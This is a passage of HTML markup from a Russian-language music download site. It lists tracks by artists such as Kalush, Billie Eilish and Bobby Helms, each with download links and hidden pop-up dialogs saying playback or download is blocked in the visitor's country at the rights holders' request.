       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Jah Khalib - Искал Нашёл</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz215854" title="Jah Khalib - Искал Нашёл" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Jah Khalib - Искал Нашёл</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen15854() {
$(function(){
    $('#hz115854').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded15854() {
$(function(){
    $('#hz215854').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=8341" 
data-title="Порнофильмы" data-artist="Я так соскучился" data-img="/uploads/thumbs/40x40/c9/717db8d4fac912cbfba3464c9bf239.jpg" 
data-descr="2020-061593076028_pornofilmy-ja-tak-soskuchilsja"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/c9/717db8d4fac912cbfba3464c9bf239.jpg" loading="lazy" alt="Порнофильмы - Я так соскучился" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/7980/"><span class="fal fa-share-alt"></span></button>
 
        <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/7980/">Я так соскучился</a>
        <a class="track__subtitle ws-nowrap" href="/7980/">Порнофильмы</a>
    </div>
    <div class="track__time">06:48</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=8341'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz17980" title="Порнофильмы - Я так соскучился" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Порнофильмы - Я так соскучился</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz27980" title="Порнофильмы - Я так соскучился" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Порнофильмы - Я так соскучился</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen7980() {
$(function(){
    $('#hz17980').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded7980() {
$(function(){
    $('#hz27980').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=77401" 
data-title="Bobby Helms" data-artist="Jingle Bells Rock" data-img="/uploads/thumbs/40x40/1f/3bba245847ff3291c5e896bc3b6dc7.jpg" 
data-descr="2023-121701513514_bobby-helms-jingle-bell-rock"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/1f/3bba245847ff3291c5e896bc3b6dc7.jpg" loading="lazy" alt="Bobby Helms - Jingle Bells Rock" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/2746/"><span class="fal fa-share-alt"></span></button>
 
        <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/2746/">Jingle Bells Rock</a>
        <a class="track__subtitle ws-nowrap" href="/2746/">Bobby Helms</a>
    </div>
    <div class="track__time">02:07</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=77401'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz12746" title="Bobby Helms - Jingle Bells Rock" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Bobby Helms - Jingle Bells Rock</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz22746" title="Bobby Helms - Jingle Bells Rock" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Bobby Helms - Jingle Bells Rock</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen2746() {
$(function(){
    $('#hz12746').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded2746() {
$(function(){
    $('#hz22746').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=26918" 
data-title="Kalush" data-artist="Додому (feat. Skofka)" data-img="/uploads/thumbs/40x40/d8/8eb0911f6eec0ba1fa9e1f6ea766f0.jpg" 
data-descr="2021-051621671654_kalush_-_dodomu_feat__skofka"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/d8/8eb0911f6eec0ba1fa9e1f6ea766f0.jpg" loading="lazy" alt="Kalush - Додому (feat. Skofka)" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/26092/"><span class="fal fa-share-alt"></span></button>
 
        <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/26092/">Додому (feat. Skofka)</a>
        <a class="track__subtitle ws-nowrap" href="/26092/">Kalush</a>
    </div>
    <div class="track__time">03:36</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=26918'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz126092" title="Kalush - Додому (feat. Skofka)" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Kalush - Додому (feat. Skofka)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz226092" title="Kalush - Додому (feat. Skofka)" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Kalush - Додому (feat. Skofka)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen26092() {
$(function(){
    $('#hz126092').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded26092() {
$(function(){
    $('#hz226092').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=1134" 
data-title="Dabro remix" data-artist="Улетай на крыльях ветра" data-img="/uploads/thumbs/40x40/b5/4e8c591f0a4b2aa69135c9ceadc430.jpg" 
data-descr="2019-081565700195_Dabro_remix_Uletay_na_krylyyah_vetra"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/b5/4e8c591f0a4b2aa69135c9ceadc430.jpg" loading="lazy" alt="Dabro remix -  Улетай на крыльях ветра" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/1157/"><span class="fal fa-share-alt"></span></button>
 
        <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/1157/">Улетай на крыльях ветра</a>
        <a class="track__subtitle ws-nowrap" href="/1157/">Dabro remix</a>
    </div>
    <div class="track__time">02:42</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=1134'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz11157" title="Dabro remix -  Улетай на крыльях ветра" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Dabro remix -  Улетай на крыльях ветра</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz21157" title="Dabro remix -  Улетай на крыльях ветра" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Dabro remix -  Улетай на крыльях ветра</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen1157() {
$(function(){
    $('#hz11157').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded1157() {
$(function(){
    $('#hz21157').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=11132" 
data-title="Mirami" data-artist="Соколи" data-img="/uploads/thumbs/40x40/2f/0e7a8de8e01ffe39bdea8578d3b172.jpg" 
data-descr="2020-101602517646_mirami-sokoli"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/2f/0e7a8de8e01ffe39bdea8578d3b172.jpg" loading="lazy" alt="Mirami - Соколи" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/10671/"><span class="fal fa-share-alt"></span></button>
 
        <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/10671/">Соколи</a>
        <a class="track__subtitle ws-nowrap" href="/10671/">Mirami</a>
    </div>
    <div class="track__time">02:54</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=11132'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz110671" title="Mirami - Соколи" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Mirami - Соколи</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz210671" title="Mirami - Соколи" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Mirami - Соколи</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen10671() {
$(function(){
    $('#hz110671').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded10671() {
$(function(){
    $('#hz210671').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=20999" 
data-title="Гио ПиКа" data-artist="Фонтанчик с чёрным дельфином" data-img="/uploads/thumbs/40x40/9e/db6fb1a234e32c8119c7772ff64edc.jpg" 
data-descr="2021-031617033512_pika-fontanchik-s-chernym-delfinom"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/9e/db6fb1a234e32c8119c7772ff64edc.jpg" loading="lazy" alt="Гио ПиКа - Фонтанчик с чёрным дельфином" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/4857/"><span class="fal fa-share-alt"></span></button>
 
        <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/4857/">Фонтанчик с чёрным дельфином</a>
        <a class="track__subtitle ws-nowrap" href="/4857/">Гио ПиКа</a>
    </div>
    <div class="track__time">03:28</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=20999'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz14857" title="Гио ПиКа - Фонтанчик с чёрным дельфином" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Гио ПиКа - Фонтанчик с чёрным дельфином</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz24857" title="Гио ПиКа - Фонтанчик с чёрным дельфином" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Гио ПиКа - Фонтанчик с чёрным дельфином</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen4857() {
$(function(){
    $('#hz14857').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded4857() {
$(function(){
    $('#hz24857').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=1401" 
data-title="Billie Eilish feat. Khalid" data-artist="Lovely" data-img="/uploads/thumbs/40x40/c3/dece81968f7cd598ab2db3e7919fbd.jpg" 
data-descr="2019-091567439769_billie-eilish-feat_-khalid-lovely"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/c3/dece81968f7cd598ab2db3e7919fbd.jpg" loading="lazy" alt="Billie Eilish feat. Khalid -  Lovely" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/1366/"><span class="fal fa-share-alt"></span></button>
 
        <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/1366/">Lovely</a>
        <a class="track__subtitle ws-nowrap" href="/1366/">Billie Eilish feat. Khalid</a>
    </div>
    <div class="track__time">03:20</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=1401'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz11366" title="Billie Eilish feat. Khalid -  Lovely" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Billie Eilish feat. Khalid -  Lovely</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz21366" title="Billie Eilish feat. Khalid -  Lovely" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Billie Eilish feat. Khalid -  Lovely</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen1366() {
$(function(){
    $('#hz11366').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded1366() {
$(function(){
    $('#hz21366').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=52439" 
data-title="KALUSH" data-artist="Stefania (Kalush Orchestra)" data-img="/uploads/thumbs/40x40/12/581073afc58f62045cd5d1b618fdaa.jpg" 
data-descr="2022-031648035455_kalush-orchestra-stefania-bid0nci0n-remix"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/12/581073afc58f62045cd5d1b618fdaa.jpg" loading="lazy" alt="KALUSH - Stefania (Kalush Orchestra)" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/49611/"><span class="fal fa-share-alt"></span></button>
 
        <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/49611/">Stefania (Kalush Orchestra)</a>
        <a class="track__subtitle ws-nowrap" href="/49611/">KALUSH</a>
    </div>
    <div class="track__time">03:10</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=52439'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz149611" title="KALUSH - Stefania (Kalush Orchestra)" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>KALUSH - Stefania (Kalush Orchestra)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz249611" title="KALUSH - Stefania (Kalush Orchestra)" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>KALUSH - Stefania (Kalush Orchestra)</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<script type="text/javascript">
function listen49611() {
$(function(){
    $('#hz149611').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
 
        hide: 'fade',
        height: 340,
		 	minHeight: 340,
       	
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
function downloaded49611() {
$(function(){
    $('#hz249611').dialog({
        dialogClass:'redwin',
        autoOpen: true,
        show: 'fade',
        hide: 'fade',
		height: 360,
       	minHeight: 360,
        width: 'auto',
                buttons: {
            "Закрыть" : function() {
                $(this).dialog("close");
            }
               }
    });
});
}
</script><div class="track d-flex ai-center grid-item js-item" 
data-track="https://m-zona.net/index.php?do=download&id=2919" 
data-title="Marwa Loud" data-artist="Bad Boy" data-img="/uploads/thumbs/40x40/6e/8a80dc0bf4e6890328a75fe8d5e922.jpg" 
data-descr="2019-121577797555_marwa-loud-bad-boy"  
 
>

    
    
    
    <button class="track__play js-play" title="Играть \ остановить"><span class="fas fa-play"></span></button>
    
    
    
	<div class="track__img img-fit-cover">
    <img data-src="/uploads/thumbs/40x40/6e/8a80dc0bf4e6890328a75fe8d5e922.jpg" loading="lazy" alt="Marwa Loud - Bad Boy" />
	     
	</div>
    <button class="track__share js-share" data-href="https://m-zona.net/2794/"><span class="fal fa-share-alt"></span></button>
 
        <div class="track__desc flex-grow-1" >
        <a class="track__title ws-nowrap" href="/2794/">Bad Boy</a>
        <a class="track__subtitle ws-nowrap" href="/2794/">Marwa Loud</a>
    </div>
    <div class="track__time">03:07</div>
    <div class="track__fav">
        <span class="fal fa-heart js-show-login" onClick="favoriteclick()" title="Добавить в Плейлист"></span>
        
    </div>
    
	
	
	<span class="track__dl pi-center" onclick="location.href = 'https://m-zona.net/index.php?do=download&id=2919'" style="cursor:pointer" title="Скачать" download><span class="fal fa-arrow-alt-down"></span></span>
	
	
	
</div>
    
    
<div id="hz12794" title="Marwa Loud - Bad Boy" style="display:none;">
       <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Воспроизведение <b>Marwa Loud - Bad Boy</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
                <div style="text-align:left;display:inline-block;float:left;">support@muzzona.info</div>
                <div style="text-align:right;display:inline-block;float:right;">Copyright © m-zona.net</div>
            </div>
          </div>
</div>

<div id="hz22794" title="Marwa Loud - Bad Boy" style="display:none;">
    <div style="position:relative;height:100%;overflow:hidden;">
            <center><img src="/templates/m-zona/images/logo.png" width="auto"> </center>
            <p>Скачивание <b>Marwa Loud - Bad Boy</b> запрещено в вашей стране по требованию правообладателей.</p>
            <br />
            <p>Возникли дополнительные вопросы? - <a href="/index.php?do=feedback" target="_blank">напишите нам</a></p>

            <div style="width:100%;margin-top:50px;color:gray;">
